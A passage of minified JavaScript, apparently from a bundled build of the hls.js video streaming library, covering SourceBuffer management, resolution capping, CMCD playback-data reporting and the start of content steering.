o=this.tracks[a];(!t.type||t.type===a)&&(o.ending=!0,o.ended||(o.ended=!0,this.log(`${a} buffer reached EOS`)))}});const i=((s=this.overrides)==null?void 0:s.endOfStream)!==!1;this.sourceBufferCount>0&&!this.sourceBuffers.some(([a])=>{var o;return a&&!((o=this.tracks[a])!=null&&o.ended)})?i?(this.log("Queueing EOS"),this.blockUntilOpen(()=>{this.tracksEnded();const{mediaSource:a}=this;if(!a||a.readyState!=="open"){a&&this.log(`Could not call mediaSource.endOfStream(). mediaSource.readyState: ${a.readyState}`);return}this.log("Calling mediaSource.endOfStream()"),a.endOfStream(),this.hls.trigger(S.BUFFERED_TO_END,void 0)})):(this.tracksEnded(),this.hls.trigger(S.BUFFERED_TO_END,void 0)):t.type==="video"&&this.unblockAudio()}tracksEnded(){this.sourceBuffers.forEach(([e])=>{if(e!==null){const t=this.tracks[e];t&&(t.ending=!1)}})}onLevelUpdated(e,{details:t}){t.fragments.length&&(this.details=t,this.updateDuration())}updateDuration(){this.blockUntilOpen(()=>{const e=this.getDurationAndRange();e&&this.updateMediaSource(e)})}onError(e,t){if(t.details===_.BUFFER_APPEND_ERROR&&t.frag){var s;const i=(s=t.errorAction)==null?void 0:s.nextAutoLevel;G(i)&&i!==t.frag.level&&this.resetAppendErrors()}}resetAppendErrors(){this.appendErrors={audio:0,video:0,audiovideo:0}}trimBuffers(){const{hls:e,details:t,media:s}=this;if(!s||t===null||!this.sourceBufferCount)return;const i=e.config,n=s.currentTime,a=t.levelTargetDuration,o=t.live&&i.liveBackBufferLength!==null?i.liveBackBufferLength:i.backBufferLength;if(G(o)&&o>=0){const u=Math.max(o,a),c=Math.floor(n/a)*a-u;this.flushBackBuffer(n,a,c)}const l=i.frontBufferFlushThreshold;if(G(l)&&l>0){const u=Math.max(i.maxBufferLength,l),c=Math.max(u,a),d=Math.floor(n/a)*a+c;this.flushFrontBuffer(n,a,d)}}flushBackBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const o=Z.getBuffered(n);if(o.length>0&&s>o.start(0)){var a;this.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:s});const l=this.tracks[i];if((a=this.details)!=null&&a.live)this.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:s});else if(l!=null&&l.ended){this.log(`Cannot flush ${i} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:s,type:i})}}})}flushFrontBuffer(e,t,s){this.sourceBuffers.forEach(([i,n])=>{if(n){const a=Z.getBuffered(n),o=a.length;if(o<2)return;const l=a.start(o-1),u=a.end(o-1);if(s>l||e>=l&&e<=u)return;this.hls.trigger(S.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:i})}})}getDurationAndRange(){var e;const{details:t,mediaSource:s}=this;if(!t||!this.media||(s==null?void 0:s.readyState)!=="open")return null;const i=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&s.setLiveSeekableRange){const u=Math.max(0,t.fragmentStart),c=Math.max(u,i);return{duration:1/0,start:u,end:c}}return{duration:1/0}}const n=(e=this.overrides)==null?void 0:e.duration;if(n)return G(n)?{duration:n}:null;const a=this.media.duration,o=G(s.duration)?s.duration:0;return i>o&&i>a||!G(a)?{duration:i}:null}updateMediaSource({duration:e,start:t,end:s}){const i=this.mediaSource;!this.media||!i||i.readyState!=="open"||(i.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),i.duration=e),t!==void 0&&s!==void 0&&(this.log(`MediaSource duration is set to ${i.duration}. Setting seekable range to ${t}-${s}.`),i.setLiveSeekableRange(t,s)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:s}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${he(s)}`),this.tracksReady){var i;const n=(i=this.transferData)==null?void 0:i.tracks;n&&Object.keys(n).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,s])=>{if(t){const i=this.tracks[t];e[t]={buffer:s,container:i.container,codec:i.codec,supplemental:i.supplemental,levelCodec:i.levelCodec,id:i.id,metadata:i.metadata}}}),this.hls.trigger(S.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:s}=this;if(!s)throw new Error("createSourceBuffers called when mediaSource was null");for(const n in e){const a=n,o=e[a];if(this.isPending(o)){const l=this.getTrackCodec(o,a),u=`${o.container};codecs=${l}`;o.codec=l,this.log(`creating sourceBuffer(${u})${this.currentOp(a)?" Queued":""} ${he(o)}`);try{const c=s.addSourceBuffer(u),d=wl(a),f=[a,c];t[d]=f,o.buffer=c}catch(c){var i;this.error(`error while trying to add sourceBuffer: ${c.message}`),this.shiftAndExecuteNext(a),(i=this.operationQueue)==null||i.removeBlockers(),delete this.tracks[a],this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:c,sourceBufferName:a,mimeType:u,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const s=e.supplemental;let i=e.codec;s&&(t==="video"||t==="audiovideo")&&mn(s,"video")&&(i=BS(i,s));const n=ba(i,e.levelCodec);return n?t.slice(0,5)==="audio"?ao(n,this.appendSource):n:""}trackSourceBuffer(e,t){const s=t.buffer;if(!s)return;const i=this.getTrackCodec(t,e);this.tracks[e]={buffer:s,codec:i,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(n,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(S.BUFFER_FLUSHED,{type:n})})}get mediaSrc(){var e,t;const s=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return s==null?void 0:s.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const s=this.currentOp(e);s&&(s.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var s;const i=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(s=this.mediaSource)==null?void 0:s.readyState}`);this.error(`${i}`,t),this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:i,fatal:!1});const n=this.currentOp(e);n&&n.onError(i)}updateTimestampOffset(e,t,s,i,n,a){const o=t-e.timestampOffset;Math.abs(o)>=s&&(this.log(`Updating ${i} SourceBuffer timestampOffset to ${t} (sn: ${n} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,s){const{media:i,mediaSource:n}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!i||!n||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const l=G(i.duration)?i.duration:1/0,u=G(n.duration)?n.duration:1/0,c=Math.max(0,t),d=Math.min(s,l,u);d>c&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${c},${d}] from the ${e} SourceBuffer`),o.remove(c,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const s=this.tracks[t],i=s==null?void 0:s.buffer;if(!i)throw new YI(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);s.ending=!1,s.ended=!1,i.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:s}=this,i=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(i).then(a=>{s===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var s;const i=(s=this.tracks[t])==null?void 0:s.buffer;!i||i.updating||this.shiftAndExecuteNext(t)})}append(e,t,s){this.operationQueue&&this.operationQueue.append(e,t,s)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,s){const i=this.tracks[e];if(!i)return;const n=i.buffer;if(!n)return;const a=s.bind(this,e);i.listeners.push({event:t,listener:a}),n.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const s=t.buffer;s&&(t.listeners.forEach(i=>{s.removeEventListener(i.event,i.listener)}),t.listeners.length=0)}}function Qh(r){const e=r.querySelectorAll("source");[].slice.call(e).forEach(t=>{r.removeChild(t)})}function QI(r,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,r.appendChild(t)}function wl(r){return r==="audio"?1:0}class Ad{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.BUFFER_CODECS,this.onBufferCodecs,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(S.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const s=this.hls.levels[t.droppedLevel];this.isLevelAllowed(s)&&this.restrictedLevels.push({bitrate:s.bitrate,height:s.height,width:s.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const s=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,s.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,s=this.getMaxLevel(e.length-1);s!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${s}: ${e[s].height}p@${e[s].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=s,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const s=t.filter((i,n)=>this.isLevelAllowed(i)&&n<=e);return this.clientRect=null,Ad.getMaxLevelByMediaSize(s,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const s=e.getBoundingClientRect();t.width=s.width,t.height=s.height,!t.width&&!t.height&&(t.width=s.right-s.left||e.width||0,t.height=s.bottom-s.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(s=>e.bitrate===s.bitrate&&e.width===s.width&&e.height===s.height)}static getMaxLevelByMediaSize(e,t,s){if(!(e!=null&&e.length))return-1;const i=(o,l)=>l?o.width!==l.width||o.height!==l.height:!0;let n=e.length-1;const a=Math.max(t,s);for(let o=0;o<e.length;o+=1){const l=e[o];if((l.width>=a||l.height>=a)&&i(l,e[o+1])){n=o;break}}return n}}const XI={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},tt=XI,ZI={HLS:"h"},JI=ZI;class sr{constructor(e,t){Array.isArray(e)&&(e=e.map(s=>s instanceof sr?s:new sr(s))),this.value=e,this.params=t}}const eL="Dict";function tL(r){return Array.isArray(r)?JSON.stringify(r):r instanceof Map?"Map{}":r instanceof Set?"Set{}":typeof r=="object"?JSON.stringify(r):String(r)}function rL(r,e,t,s){return new Error(`failed to ${r} "${tL(e)}" as ${t}`,{cause:s})}function ir(r,e,t){return rL("serialize",r,e,t)}class ry{constructor(e){this.description=e}}const Xh="Bare Item",sL="Boolean";function iL(r){if(typeof r!="boolean")throw ir(r,sL);return r?"?1":"?0"}function nL(r){return btoa(String.fromCharCode(...r))}const aL="Byte Sequence";function oL(r){if(ArrayBuffer.isView(r)===!1)throw ir(r,aL);return`:${nL(r)}:`}const lL="Integer";function uL(r){return r<-999999999999999||999999999999999<r}function sy(r){if(uL(r))throw ir(r,lL);return r.toString()}function cL(r){return`@${sy(r.getTime()/1e3)}`}function iy(r,e){if(r<0)return-iy(-r,e);const t=Math.pow(10,e);if(Math.abs(r*t%1-.5)<Number.EPSILON){const i=Math.floor(r*t);return(i%2===0?i:i+1)/t}else return Math.round(r*t)/t}const dL="Decimal";function fL(r){const e=iy(r,3);if(Math.floor(Math.abs(e)).toString().length>12)throw ir(r,dL);const t=e.toString();return t.includes(".")?t:`${t}.0`}const hL="String",mL=/[\x00-\x1f\x7f]+/;function gL(r){if(mL.test(r))throw ir(r,hL);return`"${r.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function pL(r){return r.description||r.toString().slice(7,-1)}const yL="Token";function Zh(r){const e=pL(r);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw ir(e,yL);return e}function Xu(r){switch(typeof r){case"number":if(!G(r))throw ir(r,Xh);return Number.isInteger(r)?sy(r):fL(r);case"string":return gL(r);case"symbol":return Zh(r);case"boolean":return iL(r);case"object":if(r instanceof Date)return cL(r);if(r instanceof Uint8Array)return oL(r);if(r instanceof ry)return Zh(r);default:throw ir(r,Xh)}}const vL="Key";function Zu(r){if(/^[a-z*][a-z0-9\-_.*]*$/.test(r)===!1)throw ir(r,vL);return r}function bd(r){return r==null?"":Object.entries(r).map(([e,t])=>t===!0?`;${Zu(e)}`:`;${Zu(e)}=${Xu(t)}`).join("")}function ny(r){return r instanceof sr?`${Xu(r.value)}${bd(r.params)}`:Xu(r)}function xL(r){return`(${r.value.map(ny).join(" ")})${bd(r.params)}`}function EL(r,e={whitespace:!0}){if(typeof r!="object"||r==null)throw ir(r,eL);const t=r instanceof Map?r.entries():Object.entries(r),s=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([i,n])=>{n instanceof sr||(n=new sr(n));let a=Zu(i);return n.value===!0?a+=bd(n.params):(a+="=",Array.isArray(n.value)?a+=xL(n):a+=ny(n)),a}).join(`,${s}`)}function ay(r,e){return EL(r,e)}const Wt="CMCD-Object",Le="CMCD-Request",es="CMCD-Session",br="CMCD-Status",SL={br:Wt,ab:Wt,d:Wt,ot:Wt,tb:Wt,tpb:Wt,lb:Wt,tab:Wt,lab:Wt,url:Wt,pb:Le,bl:Le,tbl:Le,dl:Le,ltc:Le,mtp:Le,nor:Le,nrr:Le,rc:Le,sn:Le,sta:Le,su:Le,ttfb:Le,ttfbb:Le,ttlb:Le,cmsdd:Le,cmsds:Le,smrt:Le,df:Le,cs:Le,ts:Le,cid:es,pr:es,sf:es,sid:es,st:es,v:es,msd:es,bs:br,bsd:br,cdn:br,rtp:br,bg:br,pt:br,ec:br,e:br},TL={REQUEST:Le};function IL(r){return Object.keys(r).reduce((e,t)=>{var s;return(s=r[t])===null||s===void 0||s.forEach(i=>e[i]=t),e},{})}function LL(r,e){const t={};if(!r)return t;const s=Object.keys(r),i=e?IL(e):{};return s.reduce((n,a)=>{var o;const l=SL[a]||i[a]||TL.REQUEST,u=(o=n[l])!==null&&o!==void 0?o:n[l]={};return u[a]=r[a],n},t)}function AL(r){return["ot","sf","st","e","sta"].includes(r)}function bL(r){return typeof r=="number"?G(r):r!=null&&r!==""&&r!==!1}const oy="event";function RL(r,e){const t=new URL(r),s=new URL(e);if(t.origin!==s.origin)return r;const i=t.pathname.split("/").slice(1),n=s.pathname.split("/").slice(1,-1);for(;i[0]===n[0];)i.shift(),n.shift();for(;n.length;)n.shift(),i.unshift("..");return i.join("/")+t.search+t.hash}const Da=r=>Math.round(r),Ju=(r,e)=>Array.isArray(r)?r.map(t=>Ju(t,e)):r instanceof sr&&typeof r.value=="string"?new sr(Ju(r.value,e),r.params):(e.baseUrl&&(r=RL(r,e.baseUrl)),e.version===1?encodeURIComponent(r):r),ra=r=>Da(r/100)*100,wL=(r,e)=>{let t=r;return e.version>=2&&(r instanceof sr&&typeof r.value=="string"?t=new sr([r]):typeof r=="string"&&(t=[r])),Ju(t,e)},kL={br:Da,d:Da,bl:ra,dl:ra,mtp:ra,nor:wL,rtp:ra,tb:Da},ly="request",uy="response",Rd=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],_L=["e"],DL=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Bo(r){return DL.test(r)}function CL(r){return Rd.includes(r)||_L.includes(r)||Bo(r)}const cy=["d","dl","nor","ot","rtp","su"];function PL(r){return Rd.includes(r)||cy.includes(r)||Bo(r)}const NL=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function OL(r){return Rd.includes(r)||cy.includes(r)||NL.includes(r)||Bo(r)}const ML=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function FL(r){return ML.includes(r)||Bo(r)}const UL={[uy]:OL,[oy]:CL,[ly]:PL};function dy(r,e={}){const t={};if(r==null||typeof r!="object")return t;const s=e.version||r.v||1,i=e.reportingMode||ly,n=s===1?FL:UL[i];let a=Object.keys(r).filter(n);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const l=i===uy||i===oy;l&&!a.includes("ts")&&a.push("ts"),s>1&&!a.includes("v")&&a.push("v");const u=de({},kL,e.formatters),c={version:s,reportingMode:i,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let f=r[d];const h=u[d];if(typeof h=="function"&&(f=h(f,c)),d==="v"){if(s===1)return;f=s}d=="pr"&&f===1||(l&&d==="ts"&&!G(f)&&(f=Date.now()),bL(f)&&(AL(d)&&typeof f=="string"&&(f=new ry(f)),t[d]=f))}),t}function BL(r,e={}){const t={};if(!r)return t;const s=dy(r,e),i=LL(s,e==null?void 0:e.customHeaderMap);return Object.entries(i).reduce((n,[a,o])=>{const l=ay(o,{whitespace:!1});return l&&(n[a]=l),n},t)}function $L(r,e,t){return de(r,BL(e,t))}const jL="CMCD";function GL(r,e={}){return r?ay(dy(r,e),{whitespace:!1}):""}function VL(r,e={}){if(!r)return"";const t=GL(r,e);return encodeURIComponent(t)}function KL(r,e={}){if(!r)return"";const t=VL(r,e);return`${jL}=${t}`}const Jh=/CMCD=[^&#]+/;function HL(r,e,t){const s=KL(e,t);if(!s)return r;if(Jh.test(r))return r.replace(Jh,s);const i=r.includes("?")?"&":"?";return`${r}${i}${s}`}class WL{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=i=>{try{this.apply(i,{ot:tt.MANIFEST,su:!this.initialized})}catch(n){this.hls.logger.warn("Could not generate manifest CMCD data.",n)}},this.applyFragmentData=i=>{try{const{frag:n,part:a}=i,o=this.hls.levels[n.level],l=this.getObjectType(n),u={d:(a||n).duration*1e3,ot:l};(l===tt.VIDEO||l===tt.AUDIO||l==tt.MUXED)&&(u.br=o.bitrate/1e3,u.tb=this.getTopBandwidth(l)/1e3,u.bl=this.getBufferLength(l));const c=a?this.getNextPart(a):this.getNextFrag(n);c!=null&&c.url&&c.url!==n.url&&(u.nor=c.url),this.apply(i,u)}catch(n){this.hls.logger.warn("Could not generate segment CMCD data.",n)}},this.hls=e;const t=this.config=e.config,{cmcd:s}=t;s!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=s.sessionId||e.sessionId,this.cid=s.contentId,this.useHeaders=s.useHeaders===!0,this.includeKeys=s.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHED,this.onMediaDetached,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHED,this.onMediaDetached,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var s,i;this.audioBuffer=(s=t.tracks.audio)==null?void 0:s.buffer,this.videoBuffer=(i=t.tracks.video)==null?void 0:i.buffer}createData(){var e;return{v:1,sf:JI.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){de(t,this.createData());const s=t.ot===tt.INIT||t.ot===tt.VIDEO||t.ot===tt.MUXED;this.starved&&s&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:i}=this;i&&(t=Object.keys(t).reduce((a,o)=>(i.includes(o)&&(a[o]=t[o]),a),{}));const n={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),$L(e.headers,t,n)):e.url=HL(e.url,t,n)}getNextFrag(e){var t;const s=(t=this.hls.levels[e.level])==null?void 0:t.details;if(s){const i=e.sn-s.startSN;return s.fragments[i+1]}}getNextPart(e){var t;const{index:s,fragment:i}=e,n=(t=this.hls.levels[i.level])==null||(t=t.details)==null?void 0:t.partList;if(n){const{sn:a}=i;for(let o=n.length-1;o>=0;o--){const l=n[o];if(l.index===s&&l.fragment.sn===a)return n[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return tt.TIMED_TEXT;if(e.sn==="initSegment")return tt.INIT;if(t==="audio")return tt.AUDIO;if(t==="main")return this.hls.audioTracks.length?tt.VIDEO:tt.MUXED}getTopBandwidth(e){let t=0,s;const i=this.hls;if(e===tt.AUDIO)s=i.audioTracks;else{const n=i.maxAutoLevel,a=n>-1?n+1:i.levels.length;s=i.levels.slice(0,a)}return s.forEach(n=>{n.bitrate>t&&(t=n.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,s=e===tt.AUDIO?this.audioBuffer:this.videoBuffer;return!s||!t?NaN:Z.bufferInfo(s,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,a,o){t(n),this.loader.load(n,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,s=e||this.config.loader;return class{constructor(n){this.loader=void 0,this.loader=new s(n)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(n,a,o){t(n),this.loader.load(n,a,o)}}}}const zL=3e5;class YL extends _t{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(s=>s!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:s}=t;s!==null&&(this.pathwayId=s.pathwayId,this.uri=s.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:s}=t;if((s==null?void 0:s.action)===$e.SendAlternateToPenaltyBox&&s.flags===ut.MoveAllAlternatesMatchingHost){const i=this.levels;let n=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:l,type:u}=t.context;o&&i?a=this.getPathwayForGroupId(o,u,a):l&&(a=l)}a in 